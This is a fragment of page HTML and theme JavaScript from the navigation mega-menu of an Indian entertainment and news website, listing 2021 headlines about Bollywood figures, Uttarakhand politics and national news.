                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_6b1" data-td_block_id="tdi_1_6b1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_6b1" data-td_block_id="tdi_1_6b1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_8bb td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_2_8bb" ><script>var block_tdi_2_8bb = new tdBlock();
block_tdi_2_8bb.id = "tdi_2_8bb";
block_tdi_2_8bb.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_8bb","tdc_css_class":"tdi_2_8bb","tdc_css_class_style":"tdi_2_8bb_rand_style"}';
block_tdi_2_8bb.td_column_number = "3";
block_tdi_2_8bb.block_type = "td_block_mega_menu";
block_tdi_2_8bb.post_count = "4";
block_tdi_2_8bb.found_posts = "64";
block_tdi_2_8bb.header_color = "";
block_tdi_2_8bb.ajax_pagination_infinite_stop = "";
block_tdi_2_8bb.max_num_pages = "16";
tdBlocksArray.push(block_tdi_2_8bb);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_8bb));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_8bb","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_8bb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_8bb","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_8bb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_8bb","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_8bb" id="tdi_3_466" data-td_block_id="tdi_2_8bb" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2_8bb"  id="tdi_4_7bb" data-td_block_id="tdi_2_8bb" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_2_8bb"  id="tdi_5_616" data-td_block_id="tdi_2_8bb" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_2_8bb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_8bb" data-td_block_id="tdi_2_8bb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_8bb" data-td_block_id="tdi_2_8bb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_276 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_6_276" ><script>var block_tdi_6_276 = new tdBlock();
block_tdi_6_276.id = "tdi_6_276";
block_tdi_6_276.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_276","tdc_css_class":"tdi_6_276","tdc_css_class_style":"tdi_6_276_rand_style"}';
block_tdi_6_276.td_column_number = "3";
block_tdi_6_276.block_type = "td_block_mega_menu";
block_tdi_6_276.post_count = "5";
block_tdi_6_276.found_posts = "5";
block_tdi_6_276.header_color = "";
block_tdi_6_276.ajax_pagination_infinite_stop = "";
block_tdi_6_276.max_num_pages = "1";
tdBlocksArray.push(block_tdi_6_276);
</script><div id=tdi_6_276 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
